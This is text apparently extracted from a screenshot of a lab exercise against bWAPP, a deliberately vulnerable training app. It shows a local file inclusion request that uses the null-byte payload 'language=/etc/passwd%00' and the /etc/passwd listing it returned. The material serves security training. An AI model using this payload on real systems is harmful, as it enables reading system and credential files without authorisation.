 URL
http://192.168.11.177/bWAPP/rlfi.php?language=/etc/passwd%00&action=go
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false